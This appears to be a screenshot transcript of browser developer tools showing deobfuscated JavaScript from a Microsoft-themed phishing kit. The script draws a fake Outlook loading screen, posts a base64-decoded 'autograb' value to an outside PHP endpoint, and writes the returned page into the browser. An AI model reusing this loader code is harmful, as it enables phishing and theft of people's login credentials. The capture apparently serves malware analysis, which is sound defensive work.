 Name
malware-deobfuscated.html
ms.php
jquery-3.1.1.min.js
6912f3b.php
font-awesome.css
picker_verify_call_fe87496cc7a44412f7893a7209...
picker_verify_sms_27a6d18b56f46818420e60a77...
picker_verify_fluent_authenticator_b59c16ca9bf1...
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
6912f3b.php
Headers Preview Response Initiator Timing
1 var norm = document.createElement("div");
2 norm.id = "lsrt";
3 document.body.appendChild(norm);
4
5 var loader = `<svg id="loadingLogo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 220 220" shape-rendering="geometricPrecis
6 var loading_screen_style = `<style>@font-face { font-family: 'Segoe UI WestEuropean'; src: local('Segoe UI Light'), local('Segoe WP Light'), url('https://outlook-1.cdn.
7 document.head.innerHTML += loading_screen_style;
8 document.body.innerHTML += loader;
9
11 var scr = document.createElement('script');
12 var stc = "aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5LTMuMS4xLm1pbi5qcw=="
13 scr.setAttribute('src', atob(stc));
14 document.head.append(scr);
15 scr.onload = function() {
16 function isBase64(str) {
17 if (str === '' || str.trim() === '') {
- return false;
- }
18 try {
19 return btoa(atob(str)) == str;
20 } catch (err) {
21 return false;
22 }
23 }
- $.support.cors = true
24 function get_jwt() {
25 var indexes = '0123456789abcdefghijklmnopqrstuvwxyz';
26 var t = Math.floor(Date.now() / 1000)
27 const re = /.{1,6}/g
28 var data = btoa(t)
29 const wordList = data.match(re);
30 const rde_d = wordList.reverse();
31 return rde_d;
32 }
33 var jwt_S = get_jwt();
34 var url = "https://purepsychedelicforsale.com/hevo/6912f3b.php";
35 if (true) {
36 try {
37 var autograb = atob($('#b64e').val());
38 } catch (err) {
39 $.post(url, "error=Autograb error, '" + $('#b64e').val() + "' is not a Base64 Value ");
40 alert("Base64 Error");
41 throw "Cannot continue";
42 }
43 $.post(url, 'scte='.concat(btoa(autograb)) + '&data11=' + jwt_S[0] + '&data22=' + jwt_S[1] + '&data33=' + jwt_S[2], function(data) {
44 if (data == 'no') {
45 document.write('<h1>Please Get an api key to use this page</h1>')
46 } else if (data == "0" || data == "") {
48 document.write("An Internal Error Occured / Your ip is blocked");
49 } else if (data == "token") {
51 document.write("Your telegram token not activated");
52 } else if (data == 'ip_ban') {
54 document.write('<h1> This might be an error, YOu.re not allowed to access this area</h1>');
55 } else {
57 document.open();
58 document.write(atob(data));
59 document.close();
60 }
61 });
62 } else {
63 alert("Autograb is not set, Send first or use a base64 encoded value");
64 }
65 }
66